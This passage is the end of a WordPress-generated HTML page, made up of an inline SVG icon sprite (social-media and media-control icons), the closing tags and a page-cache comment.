<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-periscope" viewBox="0 0 24 28">
<path class="path1" d="M12.285,1C6.696,1,2.277,5.643,2.277,11.243c0,5.851,7.77,14.578,10.007,14.578c1.959,0,9.729-8.728,9.729-14.578 C22.015,5.643,17.596,1,12.285,1z M12.317,16.551c-3.473,0-6.152-2.611-6.152-5.664c0-1.292,0.39-2.472,1.065-3.438 c0.206,1.084,1.18,1.906,2.352,1.906c1.322,0,2.393-1.043,2.393-2.333c0-0.832-0.447-1.561-1.119-1.975 c0.467-0.105,0.955-0.161,1.46-0.161c3.133,0,5.81,2.611,5.81,5.998C18.126,13.94,15.449,16.551,12.317,16.551z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-whatsapp" viewBox="0 0 32 32">
<path d="M15.968 2.003a14.03 13.978 0 0 0-14.03 13.978 14.03 13.978 0 0 0 2.132 7.391L1.938 29.96l6.745-2.052a14.03 13.978 0 0 0 7.285 2.052 14.03 13.978 0 0 0 14.03-13.978 14.03 13.978 0 0 0-14.03-13.978z" stroke-width=".2000562"/>
<path d="M10.454 8.236a2.57 3.401 51.533 0 0-1.475 3.184v.015c.01 2.04 4.045 10.076 10.017 12.688l.017-.013a2.57 3.401 51.533 0 0 3.454-.706 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103 2.57 3.401 51.533 0 0-.505.473c-1.346-.639-2.952-1.463-4.168-2.98-.771-.962-1.257-2.732-1.549-4.206a2.57 3.401 51.533 0 0 .605-.403 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103z" stroke-width=".372"/>
</symbol>
<symbol id="icon-telegram" viewBox="0 0 32 32">
<path d="M30.8,2.2L0.6,13.9c-0.8,0.3-0.7,1.3,0,1.6l7.4,2.8l2.9,9.2c0.2,0.6,0.9,0.8,1.4,0.4l4.1-3.4 c0.4-0.4,1-0.4,1.5,0l7.4,5.4c0.5,0.4,1.2,0.1,1.4-0.5L32,3.2C32.1,2.5,31.4,1.9,30.8,2.2z M25,8.3l-11.9,11 c-0.4,0.4-0.7,0.9-0.8,1.5l-0.4,3c-0.1,0.4-0.6,0.4-0.7,0.1l-1.6-5.5c-0.2-0.6,0.1-1.3,0.6-1.6l14.4-8.9C25,7.7,25.3,8.1,25,8.3z"/>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>

</body>
</html><!-- WP Fastest Cache file was created in 0.180 seconds, on 13.12.2025 @ 16:09 --><!-- via php -->